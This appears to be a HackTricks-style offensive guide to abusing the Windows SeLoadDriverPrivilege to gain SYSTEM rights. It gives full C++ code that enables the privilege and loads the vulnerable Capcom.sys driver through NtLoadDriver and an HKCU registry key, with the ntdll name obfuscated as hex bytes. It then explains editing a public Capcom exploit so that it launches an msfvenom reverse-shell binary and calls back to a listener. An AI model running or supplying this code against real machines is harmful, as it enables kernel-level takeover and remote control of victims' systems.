11 KiB
Abuse SeLoadDriverPrivilege
Support HackTricks and get benefits!
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks github repo.
SeLoadDriverPrivilege
A very dangerous privilege to assign to any user - it allows the user to load kernel drivers and execute code with kernel privilges aka NT\System. See how offense\spotless user has this privilege:
Whoami /priv shows the privilege is disabled by default:
However, the below code allows enabling that privilege fairly easily:
{% code title="privileges.cpp" %}
#include "stdafx.h"
#include <windows.h>
#include <stdio.h>
int main()
{
TOKEN_PRIVILEGES tp;
LUID luid;
bool bEnablePrivilege(true);
HANDLE hToken(NULL);
OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
if (!LookupPrivilegeValue(
NULL, // lookup privilege on local system
L"SeLoadDriverPrivilege", // privilege to lookup
&luid)) // receives LUID of privilege
{
printf("LookupPrivilegeValue error: %un", GetLastError());
return FALSE;
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
if (bEnablePrivilege) {
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
}
// Enable the privilege or disable all privileges.
if (!AdjustTokenPrivileges(
hToken,
FALSE,
&tp,
sizeof(TOKEN_PRIVILEGES),
(PTOKEN_PRIVILEGES)NULL,
(PDWORD)NULL))
{
printf("AdjustTokenPrivileges error: %x", GetLastError());
return FALSE;
}
system("cmd");
return 0;
}
{% endcode %}
We compile the above, execute and the privilege SeLoadDriverPrivilege is now enabled:
Capcom.sys Driver Exploit
To further prove the SeLoadDriverPrivilege is dangerous, let's exploit it to elevate privileges.
You can load a new driver using NTLoadDriver:
NTSTATUS NTLoadDriver(
_In_ PUNICODE_STRING DriverServiceName
);
By default the driver service name should be under \Registry\Machine\System\CurrentControlSet\Services\
But, according with to the documentation you could also use paths under HKEY_CURRENT_USER, so you could modify a registry there to load arbitrary drivers on the system.
The relevant parameters that must be defined in the new registry are:
- ImagePath: REG_EXPAND_SZ type value which specifies the driver path. In this context, the path should be a directory with modification permissions by the non-privileged user.
- Type: Value of type REG_WORD in which the type of the service is indicated. For our purpose, the value should be defined as SERVICE_KERNEL_DRIVER (0x00000001).
Therefore you could create a new registry in \Registry\User\<User-SID>\System\CurrentControlSet\MyService indicating in ImagePath the path to the driver and in Type the with value 1 and use those values on the exploit (you can obtain the User SID using: Get-ADUser -Identity 'USERNAME' | select SID or (New-Object System.Security.Principal.NTAccount("USERNAME")).Translate([System.Security.Principal.SecurityIdentifier]).value
PCWSTR pPathSource = L"C:\\experiments\\privileges\\Capcom.sys";
PCWSTR pPathSourceReg = L"\\Registry\\User\\<User-SID>\\System\\CurrentControlSet\\MyService";
The first one declares a string variable indicating where the vulnerable Capcom.sys driver is located on the victim system and the second one is a string variable indicating a service name that will be used (could be any service).
Note, that the driver must be signed by Windows so you cannot load arbitrary drivers. But, Capcom.sys can be abused to execute arbitrary code and is signed by Windows, so the goal is to load this driver and exploit it.
Load the driver:
#include "stdafx.h"
#include <windows.h>
#include <stdio.h>
#include <ntsecapi.h>
#include <stdlib.h>
#include <locale.h>
#include <iostream>
#include "stdafx.h"
NTSTATUS(NTAPI *NtLoadDriver)(IN PUNICODE_STRING DriverServiceName);
VOID(NTAPI *RtlInitUnicodeString)(PUNICODE_STRING DestinationString, PCWSTR SourceString);
NTSTATUS(NTAPI *NtUnloadDriver)(IN PUNICODE_STRING DriverServiceName);
int main()
{
TOKEN_PRIVILEGES tp;
LUID luid;
bool bEnablePrivilege(true);
HANDLE hToken(NULL);
OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
if (!LookupPrivilegeValue(
NULL, // lookup privilege on local system
L"SeLoadDriverPrivilege", // privilege to lookup
&luid)) // receives LUID of privilege
{
printf("LookupPrivilegeValue error: %un", GetLastError());
return FALSE;
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
if (bEnablePrivilege) {
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
}
// Enable the privilege or disable all privileges.
if (!AdjustTokenPrivileges(
hToken,
FALSE,
&tp,
sizeof(TOKEN_PRIVILEGES),
(PTOKEN_PRIVILEGES)NULL,
(PDWORD)NULL))
{
printf("AdjustTokenPrivileges error: %x", GetLastError());
return FALSE;
}
//system("cmd");
// below code for loading drivers is taken from https://github.com/killswitch-GUI/HotLoad-Driver/blob/master/NtLoadDriver/RDI/dll/NtLoadDriver.h
std::cout << "[+] Set Registry Keys" << std::endl;
NTSTATUS st1;
UNICODE_STRING pPath;
UNICODE_STRING pPathReg;
PCWSTR pPathSource = L"C:\\experiments\\privileges\\Capcom.sys";
PCWSTR pPathSourceReg = L"\\Registry\\User\\<User-SID>\\System\\CurrentControlSet\\MyService";
const char NTDLL[] = { 0x6e, 0x74, 0x64, 0x6c, 0x6c, 0x2e, 0x64, 0x6c, 0x6c, 0x00 };
HMODULE hObsolete = GetModuleHandleA(NTDLL);
*(FARPROC *)&RtlInitUnicodeString = GetProcAddress(hObsolete, "RtlInitUnicodeString");
*(FARPROC *)&NtLoadDriver = GetProcAddress(hObsolete, "NtLoadDriver");
*(FARPROC *)&NtUnloadDriver = GetProcAddress(hObsolete, "NtUnloadDriver");
RtlInitUnicodeString(&pPath, pPathSource);
RtlInitUnicodeString(&pPathReg, pPathSourceReg);
st1 = NtLoadDriver(&pPathReg);
std::cout << "[+] value of st1: " << st1 << "\n";
if (st1 == ERROR_SUCCESS) {
std::cout << "[+] Driver Loaded as Kernel..\n";
std::cout << "[+] Press [ENTER] to unload driver\n";
}
getchar();
st1 = NtUnloadDriver(&pPathReg);
if (st1 == ERROR_SUCCESS) {
std::cout << "[+] Driver unloaded from Kernel..\n";
std::cout << "[+] Press [ENTER] to exit\n";
getchar();
}
return 0;
}
Once the above code is compiled and executed, we can see that our malicious Capcom.sys driver gets loaded onto the victim system:
Download: Capcom.sys - 10KB
No it's time to abuse the loaded driver to execute arbitrary code.
You can download exploits from https://github.com/tandasat/ExploitCapcom and https://github.com/zerosum0x0/puppetstrings and execute it on the system to elevate our privileges to NT Authority\System:
No Gui
If we do not have GUI access to the target, we will have to modify the ExploitCapcom.cpp code before compiling. Here we can edit line 292 and replace C:\\Windows\\system32\\cmd.exe" with, say, a reverse shell binary created with msfvenom, for example: c:\ProgramData\revshell.exe.
Code: c
// Launches a command shell process
static bool LaunchShell()
{
TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
PROCESS_INFORMATION ProcessInfo;
STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
{
return false;
}
CloseHandle(ProcessInfo.hThread);
CloseHandle(ProcessInfo.hProcess);
return true;
}
The CommandLine string in this example would be changed to:
Code: c
TCHAR CommandLine[] = TEXT("C:\\ProgramData\\revshell.exe");
We would set up a listener based on the msfvenom payload we generated and hopefully receive a reverse shell connection back when executing ExploitCapcom.exe. If a reverse shell connection is blocked for some reason, we can try a bind shell or exec/add user payload.
Auto
You can use https://github.com/TarlogicSecurity/EoPLoadDriver/ to automatically enable the privilege, create the registry key under HKEY_CURRENT_USER and execute NTLoadDriver indicating the registry key that you want to create and the path to the driver:
Then, you will need to download a Capcom.sys exploit and use it to escalate privileges.
Support HackTricks and get benefits!
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks github repo.





